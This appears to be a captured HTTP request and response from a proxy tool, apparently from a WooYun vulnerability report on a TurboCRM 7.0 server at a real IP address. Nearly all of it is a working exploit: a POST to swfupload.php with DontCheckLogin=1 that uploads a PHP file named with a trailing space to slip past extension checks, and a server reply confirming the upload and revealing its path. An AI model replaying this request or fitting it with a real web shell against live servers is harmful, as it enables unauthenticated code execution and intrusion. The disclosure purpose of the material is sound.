 Go Cancel < > Target: http://180.169.30.13:2046
Request
Raw Params Headers Hex
POST /ajax/swfupload.php?DontCheckLogin=1&vname=file HTTP/1.1
Host: 180.169.30.13:2046
Content-Length: 315
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
Origin: null
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarycV2dhAiRTvlwJDvs
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
------WebKitFormBoundarycV2dhAiRTvlwJDvs
Content-Disposition: form-data; name="file"; filename="wu.php "
Content-Type: application/octet-stream
<?php
phpinfo();
?>
------WebKitFormBoundarycV2dhAiRTvlwJDvs
Content-Disposition: form-data; name="upload"
upload
------WebKitFormBoundarycV2dhAiRTvlwJDvs--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 26 Aug 2015 14:41:20 GMT
Server: Apache/2.2.19 (Win32) PHP/5.2.17
X-Powered-By: PHP/5.2.17
Set-Cookie: PHPSESSID=392jqf7a5jnhdpltvtltsuehq2; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding,User-Agent
Content-Length: 186
Content-Type: text/html; charset=utf-8
{"success":true,"code":"","message":"","file":{"name":"wu.
php
","type":"application\/octet-stream","tmp_name":"D:\\turbo
crm70\\code\\www\\tmpfile\\swf2121.tmp.php
","error":0,"size":21}}
www.wooyun.org